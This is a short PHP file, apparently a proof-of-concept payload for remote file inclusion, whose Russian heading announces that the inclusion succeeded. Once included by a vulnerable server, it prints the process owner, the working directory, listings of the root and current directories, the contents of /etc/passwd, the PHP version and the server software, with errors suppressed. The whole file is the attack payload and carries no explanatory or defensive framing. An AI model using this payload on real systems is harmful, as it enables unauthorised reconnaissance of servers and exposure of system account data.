 <?php
echo "<h2 style='color:red;'>[RFI Включение выполнено]</h2>";
echo "<p><strong>Текущий пользователь:</strong> " . get_current_user() . "</p>";
echo "<p><strong>Текущий путь:</strong> " . __DIR__ . "</p>";
echo "<p><strong>Файлы в /:</strong><br><pre>";
@print_r(scandir('/'));
echo "</pre></p>";
echo "<p><strong>Файлы здесь</strong><br><pre>";
@print_r(scandir("."));
echo "</pre></p>";
echo "<p><strong>/etc/passwd:</strong><br><pre>";
@readfile('/etc/passwd');
echo "</pre></p>";
echo "<p><strong>Версия PHP:</strong> " . phpversion() . "</p>";
echo "<p><strong>Сервер:</strong> " . $_SERVER['SERVER_SOFTWARE'] . "</p>";
?>